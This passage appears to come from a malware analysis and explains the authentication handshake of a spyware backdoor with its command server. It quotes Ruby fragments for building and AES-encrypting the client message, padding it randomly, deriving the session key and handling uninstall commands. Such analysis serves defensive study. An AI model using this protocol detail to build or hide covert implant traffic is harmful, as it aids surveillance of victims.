message = pver + kd + sha + rcs_id + backdoor.instance + platform
where protocol version = pver and build id = rcs_id padded to 16 bytes, backdoor.instance = instanceId. Kc is the key chosen by the client while Kd is randomly generated 16 bytes, together their SHA1 digest was derived to become variable “sha”. platform variable consists PLATFORM (windows, mac … ), checking if it’s a demo or not and whether scout or soldier is the correct level:
platform = [PLATFORMS.index(backdoor.type.gsub(/-DEMO/, ''))].pack('C') + demo + level + flags
The whole message is then 128bit AES encrypted, using backdoor.signature as the passphrase:
enc_msg = aes_encrypt(message, backdoor.signature, PAD_NOPAD)
After adding a random block between 128 to 1024 bytes:
enc_msg += SecureRandom.random_bytes(rand(128..1024))
Finally the enc_msg is base64 encoded, sent to the server awaiting for a response.
The server decodes and decrypt the received message with pre-shared conf_key, then proceed to calculate the session key used in subsequent communication with the client:
@session_key = Digest::SHA1.digest(backdoor.conf_key + ks + kd)
Server key is chosen in the following way:
resp = aes_decrypt(resp, backdoor.conf_key, PAD_NOPAD)
ks = resp.slice!(0..15) #slice the first 16 byte from the decrypted response.
Whether the authentication is successful is checked by the decrypted response’s first byte:
trace :info, "Auth Response: OK" if resp.unpack('I') == [PROTO_OK]
If the first byte indicates “uninstall” or “Nothing available”, the server will do so as instructed.
if resp.unpack('I') == [PROTO_UNINSTALL]
trace :info, "UNINSTALL received"
raise "UNINSTALL"
end
if resp.unpack('I') == [PROTO_NO]
trace :info, "NO received"
raise "PROTO_NO: cannot continue"
end
end